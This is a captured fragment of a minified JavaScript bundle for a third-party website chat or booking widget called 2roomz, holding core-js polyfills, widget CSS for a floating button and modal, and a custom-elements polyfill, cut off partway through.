</g>
<defs>
<clipPath id="clip0_619_320">
<rect width="16" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js
body_size: 122882
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e():"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["tworoomzwidget-2"]=e():t["tworoomzwidget-2"]=e()})("undefined"!==typeof self?self:this,(function(){return function(){var t={9662:function(t,e,n){var r=n(614),o=n(6330),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},9670:function(t,e,n){var r=n(111),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},1318:function(t,e,n){var r=n(5656),o=n(1400),i=n(6244),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),l=o(a,u);if(t&&n!=n){while(u>l)if(s=c[l++],s!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},3658:function(t,e,n){"use strict";var r=n(9781),o=n(3157),i=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(o(t)&&!a(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},4326:function(t,e,n){var r=n(1702),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},9920:function(t,e,n){var r=n(2597),o=n(3887),i=n(1236),a=n(3070);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},8880:function(t,e,n){var r=n(9781),o=n(3070),i=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},8052:function(t,e,n){var r=n(614),o=n(3070),i=n(6339),a=n(3072);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&i(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},5117:function(t,e,n){"use strict";var r=n(6330),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw o("Cannot delete property "+r(e)+" of "+r(t))}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(t){var e="object"==typeof document&&document.all,n="undefined"==typeof e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:n}},317:function(t,e,n){var r=n(7854),o=n(111),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},7207:function(t){var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},9363:function(t){t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4326);t.exports="undefined"!=typeof process&&"process"==r(process)},8113:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:function(t,e,n){var r,o,i=n(7854),a=n(8113),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),o=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=+r[1]))),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(t,e,n){var r=n(7854),o=n(1236).f,i=n(8880),a=n(8052),s=n(3072),c=n(9920),u=n(4705);t.exports=function(t,e){var n,l,f,p,d,v,h=t.target,m=t.global,y=t.stat;if(l=m?r:y?r[h]||s(h,{}):(r[h]||{}).prototype,l)for(f in e){if(d=e[f],t.dontCallGetSet?(v=o(l,f),p=v&&v.value):p=l[f],n=u(m?f:h+(y?".":"#")+f,t.forced),!n&&void 0!==p){if(typeof d==typeof p)continue;c(d,p)}(t.sham||p&&p.sham)&&i(d,"sham",!0),a(l,f,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},9974:function(t,e,n){var r=n(1470),o=n(9662),i=n(4374),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},1470:function(t,e,n){var r=n(4326),o=n(1702);t.exports=function(t){if("Function"===r(t))return o(t)}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},3501:function(t){t.exports={}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),i=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),i=n(4326),a=Object,s=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):a(t)}:a},2788:function(t,e,n){var r=n(1702),o=n(614),i=n(5465),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},9909:function(t,e,n){var r,o,i,a=n(4811),s=n(7854),c=n(111),u=n(8880),l=n(2597),f=n(5465),p=n(6200),d=n(3501),v="Object already initialized",h=s.TypeError,m=s.WeakMap,y=function(t){return i(t)?o(t):r(t,{})},g=function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return n}};if(a||f.state){var b=f.state||(f.state=new m);b.get=b.get,b.has=b.has,b.set=b.set,r=function(t,e){if(b.has(t))throw h(v);return e.facade=t,b.set(t,e),e},o=function(t){return b.get(t)||{}},i=function(t){return b.has(t)}}else{var _=p("state");d[_]=!0,r=function(t,e){if(l(t,_))throw h(v);return e.facade=t,u(t,_,e),e},o=function(t){return l(t,_)?t[_]:{}},i=function(t){return l(t,_)}}t.exports={set:r,get:o,has:i,enforce:y,getterFor:g}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t,e,n){var r=n(4154),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},4705:function(t,e,n){var r=n(7293),o=n(614),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},8554:function(t){t.exports=function(t){return null===t||void 0===t}},111:function(t,e,n){var r=n(614),o=n(4154),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},2190:function(t,e,n){var r=n(5005),o=n(614),i=n(7976),a=n(3307),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(1702),o=n(7293),i=n(614),a=n(2597),s=n(9781),c=n(6530).CONFIGURABLE,u=n(2788),l=n(9909),f=l.enforce,p=l.get,d=String,v=Object.defineProperty,h=r("".slice),m=r("".replace),y=r([].join),g=s&&!o((function(){return 8!==v((function(){}),"length",{value:8}).length})),b=String(String).split("String"),_=t.exports=function(t,e,n){"Symbol("===h(d(e),0,7)&&(e="["+m(d(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),g&&n&&a(n,"arity")&&t.length!==n.arity&&v(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var r=f(t);return a(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=_((function(){return i(this)&&p(this).source||u(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},3070:function(t,e,n){var r=n(9781),o=n(4664),i=n(3353),a=n(9670),s=n(4948),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&d in n&&!n[d]){var r=l(t,e);r&&r[d]&&(t[e]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:f in n?n[f]:r[f],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),i=n(5296),a=n(9114),s=n(5656),c=n(4948),u=n(2597),l=n(4664),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},8006:function(t,e,n){var r=n(6324),o=n(748),i=o.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),i=n(5656),a=n(1318).indexOf,s=n(3501),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);while(e.length>u)o(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},2140:function(t,e,n){var r=n(6916),o=n(614),i=n(111),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t)))return s;if(o(n=t.valueOf)&&!i(s=r(n,t)))return s;if("string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),i=n(8006),a=n(5181),s=n(9670),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},7152:function(t,e,n){"use strict";var r=n(7854),o=n(2104),i=n(614),a=n(9363),s=n(8113),c=n(206),u=n(8053),l=r.Function,f=/MSIE .\./.test(s)||a&&function(){var t=r.Bun.version.split(".");return t.length<3||0==t[0]&&(t[1]<3||3==t[1]&&0==t[2])}();t.exports=function(t,e){var n=e?2:1;return f?function(r,a){var s=u(arguments.length,1)>n,f=i(r)?r:l(r),p=s?c(arguments,n):[],d=s?function(){o(f,this,p)}:f;return e?t(d,a):t(d)}:t}},6200:function(t,e,n){var r=n(2309),o=n(9711),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.29.1",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},261:function(t,e,n){var r,o,i,a,s=n(7854),c=n(2104),u=n(9974),l=n(614),f=n(2597),p=n(7293),d=n(490),v=n(206),h=n(317),m=n(8053),y=n(6833),g=n(5268),b=s.setImmediate,_=s.clearImmediate,w=s.process,C=s.Dispatch,x=s.Function,T=s.MessageChannel,E=s.String,O=0,S={},M="onreadystatechange";p((function(){r=s.location}));var k=function(t){if(f(S,t)){var e=S[t];delete S[t],e()}},L=function(t){return function(){k(t)}},$=function(t){k(t.data)},A=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){m(arguments.length,1);var e=l(t)?t:x(t),n=v(arguments,1);return S[++O]=function(){c(e,void 0,n)},o(O),O},_=function(t){delete S[t]},g?o=function(t){w.nextTick(L(t))}:C&&C.now?o=function(t){C.now(L(t))}:T&&!y?(i=new T,a=i.port2,i.port1.onmessage=$,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(A)?(o=A,s.addEventListener("message",$,!1)):o=M in h("script")?function(t){d.appendChild(h("script"))[M]=function(){d.removeChild(this),k(t)}}:function(t){setTimeout(L(t),0)}),t.exports={set:b,clear:_}},1400:function(t,e,n){var r=n(9303),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),i=n(2190),a=n(8173),s=n(2140),c=n(5112),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!o(n)||i(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(n){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},5112:function(t,e,n){var r=n(7854),o=n(2309),i=n(2597),a=n(9711),s=n(6293),c=n(3307),u=r.Symbol,l=o("wks"),f=c?u["for"]||u:u&&u.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=s&&i(u,t)?u[t]:f("Symbol."+t)),l[t]}},7658:function(t,e,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),s=n(7207),c=n(7293),u=c((function(){return 4294967297!==[].push.call({length:4294967296},1)})),l=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{push:function(t){var e=o(this),n=i(e),r=arguments.length;s(n+r);for(var c=0;c<r;c++)e[n]=arguments[c],n++;return a(e,n),n}})},541:function(t,e,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),s=n(5117),c=n(7207),u=1!==[].unshift(0),l=function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{unshift:function(t){var e=o(this),n=i(e),r=arguments.length;if(r){c(n+r);var u=n;while(u--){var l=u+r;u in e?e[l]=e[u]:s(e,l)}for(var f=0;f<r;f++)e[f]=arguments[f]}return a(e,n+r)}})},1091:function(t,e,n){var r=n(2109),o=n(7854),i=n(261).clear;r({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},4633:function(t,e,n){n(1091),n(2986)},2986:function(t,e,n){var r=n(2109),o=n(7854),i=n(261).set,a=n(7152),s=o.setImmediate?a(i,!1):i;r({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==s},{setImmediate:s})},2560:function(t,e,n){"use strict";n.r(e);var r=n(8081),o=n.n(r),i=n(3645),a=n.n(i),s=a()(o());s.push([t.id,".widget-2roomz[data-v-7d4bc8aa]{z-index:9304938308;position:fixed;bottom:20px;right:20px}.wg-overlay-2roomz[data-v-7d4bc8aa]{background:rgba(0,0,0,.7);position:fixed;left:0;top:0;z-index:999;width:100%;height:100%}.btn-widget-2roomz[data-v-7d4bc8aa]{position:fixed;bottom:20px;right:20px;width:48px;height:48px;transition:transform 167ms cubic-bezier(.33,0,0,1) 0s;transform-origin:center center;border-radius:100%;display:flex;align-items:center;justify-content:center;box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);cursor:pointer;z-index:99999}.ping-2roomz[data-v-7d4bc8aa]{position:absolute;width:-moz-fit-content;width:fit-content;border-radius:40px;width:2.75rem;height:2.75rem;opacity:.75;animation:ping-7d4bc8aa 2s cubic-bezier(0,0,.2,1) infinite}@keyframes ping-7d4bc8aa{75%,to{transform:scale(2);opacity:0}}.btn-widget-2roomz[data-v-7d4bc8aa]:hover{transition:transform .25s cubic-bezier(.33,0,0,1) 0s;transform:scale(1.1)}.btn-widget-2roomz[data-v-7d4bc8aa]:active{transform:scale(.85);transition:transform 134ms cubic-bezier(.45,0,.2,1) 0s}.btn-widget-2roomz svg[data-v-7d4bc8aa]{color:#fff;height:1.5rem;width:1.5rem}.modal-2roomz[data-v-7d4bc8aa]{position:fixed;opacity:0;visibility:hidden;transition:all .3s ease;bottom:123px;right:50px;height:600px;width:370px;z-index:9999999}.modal-2roomz.open[data-v-7d4bc8aa]{visibility:visible;opacity:1;transition-delay:0s}.modal-bg-2roomz[data-v-7d4bc8aa]{position:absolute;width:100%;height:100%}.modal-container-2roomz[data-v-7d4bc8aa]{border-radius:10px;background:#fff;position:relative;padding:10px}.modal-container-2roomz iframe[data-v-7d4bc8aa]{min-height:600px;width:100%;border:none;z-index:9304938308}@media only screen and (max-width:480px){.modal-2roomz[data-v-7d4bc8aa]{width:320px;height:550px;right:10px;bottom:30px}.btn-widget-2roomz.open[data-v-7d4bc8aa]{bottom:585px;right:10px;width:32px!important;height:32px!important}.btn-widget-2roomz.open svg[data-v-7d4bc8aa]{color:#fff;height:1rem;width:1rem}.modal-container-2roomz iframe[data-v-7d4bc8aa]{min-height:550px}}",""]),e["default"]=s},3645:function(t){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r="undefined"!==typeof e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"===typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var s=0;s<this.length;s++){var c=this[s][0];null!=c&&(a[c]=!0)}for(var u=0;u<t.length;u++){var l=[].concat(t[u]);r&&a[l[0]]||("undefined"!==typeof i&&("undefined"===typeof l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),n&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=n):l[2]=n),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),e.push(l))}},e}},8081:function(t){"use strict";t.exports=function(t){return t[1]}},1664:function(t,e,n){n(7658),function(t,e){"use strict";function n(){var t=S.splice(0,S.length);for(Qt=0;t.length;)t.shift().call(null,t.shift())}function r(t,e){for(var n=0,r=t.length;n<r;n++)m(t[n],e)}function o(t){for(var e,n=0,r=t.length;n<r;n++)e=t[n],P(e,at[a(e)])}function i(t){return function(e){Dt(e)&&(m(e,t),st.length&&r(e.querySelectorAll(st),t))}}function a(t){var e=Bt.call(t,"is"),n=t.nodeName.toUpperCase(),r=ut.call(it,e?nt+e.toUpperCase():et+n);return e&&-1<r&&!s(n,e)?-1:r}function s(t,e){return-1<st.indexOf(t+'[is="'+e+'"]')}function c(t){var e=t.currentTarget,n=t.attrChange,r=t.attrName,o=t.target,i=t[X]||2,a=t[Y]||3;!ie||o&&o!==e||!e[B]||"style"===r||t.prevValue===t.newValue&&(""!==t.newValue||n!==i&&n!==a)||e[B](r,n===i?null:t.prevValue,n===a?null:t.newValue)}function u(t){var e=i(t);return function(t){S.push(e,t.target),Qt&&clearTimeout(Qt),Qt=setTimeout(n,1)}}function l(t){oe&&(oe=!1,t.currentTarget.removeEventListener(Q,l)),st.length&&r((t.target||T).querySelectorAll(st),t.detail===V?V:z),Nt&&v()}function f(t,e){var n=this;Gt.call(n,t,e),M.call(n,{target:n})}function p(t,e,n){var r=e.apply(t,n),i=a(r);return-1<i&&P(r,at[i]),n.pop()&&st.length&&o(r.querySelectorAll(st)),r}function d(t,e){At(t,e),$?$.observe(t,Yt):(re&&(t.setAttribute=f,t[D]=L(t),t[F](tt,M)),t[F](J,c)),t[K]&&ie&&(t.created=!0,t[K](),t.created=!1)}function v(){for(var t,e=0,n=Ft.length;e<n;e++)t=Ft[e],ct.contains(t)||(n--,Ft.splice(e--,1),m(t,V))}function h(t){throw new Error("A "+t+" type is already registered")}function m(t,e){var n,r,o=a(t);-1<o&&!Vt.call(t,"TEMPLATE")&&(j(t,at[o]),o=0,e!==z||t[z]?e!==V||t[V]||(t[z]=!1,t[V]=!0,r="disconnected",o=1):(t[V]=!1,t[z]=!0,r="connected",o=1,Nt&&ut.call(Ft,t)<0&&Ft.push(t)),o&&(n=t[e+R]||t[r+R])&&n.call(t))}function y(){}function g(t,e,n){var r=n&&n[U]||"",o=e.prototype,i=$t(o),a=e.observedAttributes||vt,s={prototype:i};It(i,K,{value:function(){if(Ot)Ot=!1;else if(!this[_t]){this[_t]=!0,new e(this),o[K]&&o[K].call(this);var t=St[kt.get(e)];(!Ct||t.create.length>1)&&w(this)}}}),It(i,B,{value:function(t){-1<ut.call(a,t)&&o[B]&&o[B].apply(this,arguments)}}),o[W]&&It(i,q,{value:o[W]}),o[G]&&It(i,Z,{value:o[G]}),r&&(s[U]=r),t=t.toUpperCase(),St[t]={constructor:e,create:r?[r,Lt(t)]:[t]},kt.set(e,t),T[N](t.toLowerCase(),s),C(t),Mt[t].r()}function b(t){var e=St[t.toUpperCase()];return e&&e.constructor}function _(t){return"string"==typeof t?t:t&&t.is||""}function w(t){for(var e,n=t[B],r=n?t.attributes:vt,o=r.length;o--;)e=r[o],n.call(t,e.name||e.nodeName,null,e.value||e.nodeValue)}function C(t){return t=t.toUpperCase(),t in Mt||(Mt[t]={},Mt[t].p=new Et((function(e){Mt[t].r=e}))),Mt[t].p}function x(){wt&&delete t.customElements,dt(t,"customElements",{configurable:!0,value:new y}),dt(t,"CustomElementRegistry",{configurable:!0,value:y});for(var e=O.get(/^HTML[A-Z]*[a-z]/),n=e.length;n--;function(e){var n=t[e];if(n){t[e]=function(t){var e,r;return t||(t=this),t[_t]||(Ot=!0,e=St[kt.get(t.constructor)],r=Ct&&1===e.create.length,t=r?Reflect.construct(n,vt,e.constructor):T.createElement.apply(T,e.create),t[_t]=!0,Ot=!1,r||w(t)),t},t[e].prototype=n.prototype;try{n.prototype.constructor=t[e]}catch(r){!0,dt(n,_t,{value:t[e]})}}}(e[n]));T.createElement=function(t,e){var n=_(e);return n?Xt.call(this,t,Lt(n)):Xt.call(this,t)},te||(ne=!0,T[N](""))}var T=t.document,E=t.Object,O=function(t){var e,n,r,o,i=/^[A-Z]+[a-z]/,a=function(t){var e,n=[];for(e in c)t.test(e)&&n.push(e);return n},s=function(t,e){(e=e.toLowerCase())in c||(c[t]=(c[t]||[]).concat(e),c[e]=c[e.toUpperCase()]=t)},c=(E.create||E)(null),u={};for(n in t)for(o in t[n])for(r=t[n][o],c[o]=r,e=0;e<r.length;e++)c[r[e].toLowerCase()]=c[r[e].toUpperCase()]=o;return u.get=function(t){return"string"==typeof t?c[t]||(i.test(t)?[]:""):a(t)},u.set=function(t,e){return i.test(t)?s(t,e):s(e,t),u},u}({collections:{HTMLAllCollection:["all"],HTMLCollection:["forms"],HTMLFormControlsCollection:["elements"],HTMLOptionsCollection:["options"]},elements:{Element:["element"],HTMLAnchorElement:["a"],HTMLAppletElement:["applet"],HTMLAreaElement:["area"],HTMLAttachmentElement:["attachment"],HTMLAudioElement:["audio"],HTMLBRElement:["br"],HTMLBaseElement:["base"],HTMLBodyElement:["body"],HTMLButtonElement:["button"],HTMLCanvasElement:["canvas"],HTMLContentElement:["content"],HTMLDListElement:["dl"],HTMLDataElement:["data"],HTMLDataListElement:["datalist"],HTMLDetailsElement:["details"],HTMLDialogElement:["dialog"],HTMLDirectoryElement:["dir"],HTMLDivElement:["div"],HTMLDocument:["document"],HTMLElement:["element","abbr","address","article","aside","b","bdi","bdo","cite","code","command","dd","dfn","dt","em","figcaption","figure","footer","header","i","kbd","mark","nav","noscript","rp","rt","ruby","s","samp","section","small","strong","sub","summary","sup","u","var","wbr"],HTMLEmbedElement:["embed"],HTMLFieldSetElement:["fieldset"],HTMLFontElement:["font"],HTMLFormElement:["form"],HTMLFrameElement:["frame"],HTMLFrameSetElement:["frameset"],HTMLHRElement:["hr"],HTMLHeadElement:["head"],HTMLHeadingElement:["h1","h2","h3","h4","h5","h6"],HTMLHtmlElement:["html"],HTMLIFrameElement:["iframe"],HTMLImageElement:["img"],HTMLInputElement:["input"],HTMLKeygenElement:["keygen"],HTMLLIElement:["li"],HTMLLabelElement:["label"],HTMLLegendElement:["legend"],HTMLLinkElement:["link"],HTMLMapElement:["map"],HTMLMarqueeElement:["marquee"],HTMLMediaElement:["media"],HTMLMenuElement:["menu"],HTMLMenuItemElement:["menuitem"],HTMLMetaElement:["meta"],HTMLMeterElement:["meter"],HTMLModElement:["del","ins"],HTMLOListElement:["ol"],HTMLObjectElement:["object"],HTMLOptGroupElement:["optgroup"],HTMLOptionElement:["option"],HTMLOutputElement:["output"],HTMLParagraphElement:["p"],HTMLParamElement:["param"],HTMLPictureElement:["picture"],HTMLPreElement:["pre"],HTMLProgressElement:["progress"],HTMLQuoteElement:["blockquote","q","quote"],HTMLScriptElement:["script"],HTMLSelectElement:["select"],HTMLShadowElement:["shadow"],HTMLSlotElement:["slot"],HTMLSourceElement:["source"],HTMLSpanElement:["span"],HTMLStyleElement:["style"],HTMLTableCaptionElement:["caption"],HTMLTableCellElement:["td","th"],HTMLTableColElement:["col","colgroup"],HTMLTableElement:["table"],HTMLTableRowElement:["tr"],HTMLTableSectionElement:["thead","tbody","tfoot"],HTMLTemplateElement:["template"],HTMLTextAreaElement:["textarea"]